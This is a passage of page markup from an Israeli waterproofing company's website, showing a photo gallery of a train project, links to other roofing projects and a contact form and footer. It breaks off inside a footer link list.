							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-4.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (4)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0OSwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tNC5qcGciLCJzbGlkZXNob3ciOiIyYzRmYjIwIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-4.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-5.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (5)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA1MCwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tNS5qcGciLCJzbGlkZXNob3ciOiIyYzRmYjIwIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-5.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-6.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (6)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA1MSwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tNi5qcGciLCJzbGlkZXNob3ciOiIyYzRmYjIwIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-6.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-7.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (7)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA1MiwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tNy5qcGciLCJzbGlkZXNob3ciOiIyYzRmYjIwIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-7.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-8.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (8)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA1MywidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tOC5qcGciLCJzbGlkZXNob3ciOiIyYzRmYjIwIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-8.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-9.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (9)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA1NCwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tOS5qcGciLCJzbGlkZXNob3ciOiIyYzRmYjIwIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-9.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-10.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (10)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA1NSwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMTAuanBnIiwic2xpZGVzaG93IjoiMmM0ZmIyMCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-10.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-11.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (11)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA1NiwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMTEuanBnIiwic2xpZGVzaG93IjoiMmM0ZmIyMCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-11.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-12.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (12)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA1NywidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMTIuanBnIiwic2xpZGVzaG93IjoiMmM0ZmIyMCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-12.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-13.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (13)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA1OCwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMTMuanBnIiwic2xpZGVzaG93IjoiMmM0ZmIyMCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-13.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-14.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (14)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA1OSwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMTQuanBnIiwic2xpZGVzaG93IjoiMmM0ZmIyMCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-14.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df8375e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df8375e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d1b905b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-154ff6e" data-id="154ff6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a220ead elementor-widget elementor-widget-heading" data-id="a220ead" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">פרויקטים נוספים</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c0058ce elementor-widget elementor-widget-jet-posts" data-id="c0058ce" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;}" data-widget_type="jet-posts.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-posts jet-elements"><div class="jet-carousel elementor-slick-slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;pauseOnHover&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;.jet-posts__prev-arrow-c0058ce&quot;,&quot;nextArrow&quot;:&quot;.jet-posts__next-arrow-c0058ce&quot;,&quot;rtl&quot;:true}" dir="rtl"><div class="jet-posts col-row  jet-equal-cols"><div class="jet-posts__prev-arrow-c0058ce jet-arrow prev-arrow"><i aria-hidden="true" class="fas fa-angle-left"></i></div><div class="jet-posts__next-arrow-c0058ce jet-arrow next-arrow"><i aria-hidden="true" class="fas fa-angle-right"></i></div><div class="jet-posts__item">
	<div class="jet-posts__inner-box"><div class="post-thumbnail"><a href="https://ziput10.co.il/%d7%90%d7%99%d7%98%d7%95%d7%9d-%d7%92%d7%92-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%90%d7%a9%d7%93%d7%95%d7%93/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://ziput10.co.il/wp-content/uploads/2021/01/gan-ashdod-2.jpg" alt="איטום גג ילדים - אשדוד" loading="lazy" width="1200" height="675"></a></div><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://ziput10.co.il/%d7%90%d7%99%d7%98%d7%95%d7%9d-%d7%92%d7%92-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%90%d7%a9%d7%93%d7%95%d7%93/" target="">איטום גג ילדים - אשדוד</a></h4><div class="entry-excerpt">איטום גג ילדים &#8211; אשדודg מפרט ביצוע: במסגרת הקמת גן ילדים ציבורי באשדוד, הוזמנו לביצוע איטומים. בוצע איטום&hellip;</div><div class="jet-more-wrap"><a href="https://ziput10.co.il/%d7%90%d7%99%d7%98%d7%95%d7%9d-%d7%92%d7%92-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%90%d7%a9%d7%93%d7%95%d7%93/" class="btn btn-primary elementor-button elementor-size-md jet-more" target=""><span class="btn__text">עוד על הפרויקט &gt;&gt;</span></a></div></div></div>
</div>
<div class="jet-posts__item">
	<div class="jet-posts__inner-box"><div class="post-thumbnail"><a href="https://ziput10.co.il/%d7%90%d7%99%d7%98%d7%95%d7%9d-%d7%92%d7%92-%d7%99%d7%a9%d7%9f-%d7%99%d7%a8%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%9e%d7%a0%d7%99%d7%95%d7%aa/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://ziput10.co.il/wp-content/uploads/2021/01/DJI_0003.jpg" alt="איטום גג ישן - יריעות ביטומניות" loading="lazy" width="1200" height="675"></a></div><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://ziput10.co.il/%d7%90%d7%99%d7%98%d7%95%d7%9d-%d7%92%d7%92-%d7%99%d7%a9%d7%9f-%d7%99%d7%a8%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%9e%d7%a0%d7%99%d7%95%d7%aa/" target="">איטום גג ישן - יריעות ביטומניות</a></h4><div class="entry-excerpt">איטום גג ישן יריעות ביטומניות מפרט ביצוע: במסגרת פרויקט שיקום מבנה של חברת &#8220;עמיגור&#8221;, בוצע איטום מחדש לגג&hellip;</div><div class="jet-more-wrap"><a href="https://ziput10.co.il/%d7%90%d7%99%d7%98%d7%95%d7%9d-%d7%92%d7%92-%d7%99%d7%a9%d7%9f-%d7%99%d7%a8%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%9e%d7%a0%d7%99%d7%95%d7%aa/" class="btn btn-primary elementor-button elementor-size-md jet-more" target=""><span class="btn__text">עוד על הפרויקט &gt;&gt;</span></a></div></div></div>
</div>
<div class="jet-posts__item">
	<div class="jet-posts__inner-box"><div class="post-thumbnail"><a href="https://ziput10.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%90%d7%99%d7%98%d7%95%d7%9d-%d7%9e%d7%97%d7%a0%d7%94-%d7%a2%d7%9e%d7%95%d7%a1/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://ziput10.co.il/wp-content/uploads/2021/01/amos-camp-34.jpg" alt="פרויקט איטום - מחנה עמוס" loading="lazy" width="1280" height="720"></a></div><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://ziput10.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%90%d7%99%d7%98%d7%95%d7%9d-%d7%9e%d7%97%d7%a0%d7%94-%d7%a2%d7%9e%d7%95%d7%a1/" target="">פרויקט איטום - מחנה עמוס</a></h4><div class="entry-excerpt">פרויקט איטום מחנה עמוס מפרט ביצוע: מפרט ביצוע בפרויקט בסיסים בצפון: איטום מבנים בשטח הפרויקט בשטח של כ-10,000 מ&#8221;ר.איטום&hellip;</div><div class="jet-more-wrap"><a href="https://ziput10.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%90%d7%99%d7%98%d7%95%d7%9d-%d7%9e%d7%97%d7%a0%d7%94-%d7%a2%d7%9e%d7%95%d7%a1/" class="btn btn-primary elementor-button elementor-size-md jet-more" target=""><span class="btn__text">עוד על הפרויקט &gt;&gt;</span></a></div></div></div>
</div>
</div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="905" class="elementor elementor-905 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2d81e92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d81e92" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a5c1304&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1644cfc" data-id="1644cfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b13dad1 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="b13dad1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">לקבלת פתרון איטום מושלם  
</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f07b62a elementor-widget elementor-widget-heading" data-id="f07b62a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">צרו איתנו קשר.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-93478fa elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="93478fa" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="905"/>
			<input type="hidden" name="form_id" value="93478fa"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="205"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם מלא 							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא " required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								טלפון 							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון " required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								כיצד נוכל לעזור? 							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="כיצד נוכל לעזור? "></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-approval elementor-col-100">
												<label for="form-field-approval" class="elementor-field-label elementor-screen-only">
								approval							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[approval]" id="form-field-approval" class="elementor-field elementor-size-sm  elementor-acceptance-field" checked="checked">
				<label for="form-field-approval">מאשר/ת קבלת דיוור ופרסומים</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_02a66b0 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_02a66b0"><div class="elementor-g-recaptcha" data-sitekey="6Lc0nsIoAAAAADRz64uWqfAlykMlVASUAhy10z8F" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">כן, אני רוצה ייעוץ מקצועי בחינם &gt; </span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-701e5d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="701e5d7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cdf1ac4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;pyramids&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-241d9f3" data-id="241d9f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4b3da3 elementor-widget elementor-widget-text-editor" data-id="f4b3da3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© כל הזכויות שמורות ל-א.ב. זיפות 10 בע&#8221;מ</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2feae46" data-id="2feae46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b59cd93 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b59cd93" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:0509095009" class="elementor-icon" tabindex="-1" aria-label="חייגו ליועץ האיטום בחינם:   050-909-5009">
				<i aria-hidden="true" class="fas fa-phone"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:0509095009" >
							חייגו ליועץ האיטום בחינם:   050-909-5009						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2fbe135" data-id="2fbe135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-252027e elementor-widget elementor-widget-image" data-id="252027e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="79" src="https://ziput10.co.il/wp-content/uploads/2020/12/logo-white-300.png" class="attachment-medium size-medium wp-image-786" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75453a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75453a3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-725dc24" data-id="725dc24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-766b711 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766b711" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ziput10.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">

												<span class="elementor-icon-list-icon">
